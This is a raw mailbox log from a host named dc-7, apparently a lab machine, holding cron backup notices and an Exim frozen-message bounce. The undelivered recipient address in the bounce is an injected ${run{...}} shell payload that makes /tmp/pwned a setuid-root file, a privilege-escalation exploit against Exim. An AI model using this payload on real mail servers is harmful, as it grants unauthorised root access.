 Message-Id: <E1sJnte-0000MS-5P@dc-7>
Date: Wed, 19 Jun 2024 15:30:14 +1000
Database dump saved to /home/dc7user/backups/website.sql [success]
From MAILER-DAEMON Wed Jun 19 15:41:23 2024
Return-path: <>
Envelope-to: postmaster@dc-7
Delivery-date: Wed, 19 Jun 2024 15:41:23 +1000
Received: from Debian-exim by dc-7 with local (Exim 4.89)
id 1sJo4R-0000Nw-DR
for postmaster@dc-7; Wed, 19 Jun 2024 15:41:23 +1000
Auto-Submitted: auto-replied
From: Mail Delivery System <Mailer-Daemon@dc-7>
To: postmaster@dc-7
Subject: Message frozen
Message-Id: <E1sJo4R-0000Nw-DR@dc-7>
Date: Wed, 19 Jun 2024 15:41:23 +1000
Message 1sJo4R-0000Nt-9x has been frozen (delivery error message).
The sender is <>.
The following address(es) have yet to be delivered:
${run{\x2fbin\x2fsh\t-c\t\x22chown\troot\t\x2ftmp\x2fpwned\x3bchmod\t4755\t\x2ftmp\x2fpwned\x22}}@lo
Too many "Received" headers - suspected mail loop
From root@dc-7 Wed Jun 19 15:45:12 2024
Return-path: <root@dc-7>
Envelope-to: root@dc-7
Delivery-date: Wed, 19 Jun 2024 15:45:12 +1000
Received: from root by dc-7 with local (Exim 4.89)
(envelope-from <root@dc-7>)
id 1sJo88-0000P0-Kh
for root@dc-7; Wed, 19 Jun 2024 15:45:12 +1000
From: root@dc-7 (Cron Daemon)
To: root@dc-7
Subject: Cron <root@dc-7> /opt/scripts/backups.sh
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
X-Cron-Env: <PATH=/bin:/usr/bin:/usr/local/bin:/sbin:/usr/sbin>
X-Cron-Env: <SHELL=/bin/sh>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
Message-Id: <E1sJo88-0000P0-Kh@dc-7>
Date: Wed, 19 Jun 2024 15:45:12 +1000
Database dump saved to /home/dc7user/backups/website.sql [success]